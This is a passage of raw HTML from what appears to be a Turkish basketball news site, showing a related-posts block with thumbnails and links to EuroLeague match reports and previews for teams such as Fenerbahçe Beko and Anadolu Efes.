block_tdi_4_696.ajax_pagination_infinite_stop = "";
block_tdi_4_696.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_696);
</script><div class="td_block_wrap td_block_related_posts tdi_4_696 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_696" ><h4 class="td-related-title"><a id="tdi_5_769" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_696" href="#">İlgili Haberler</a><a id="tdi_6_797" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_696" href="#">Güncel haberler</a></h4><div id=tdi_4_696 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
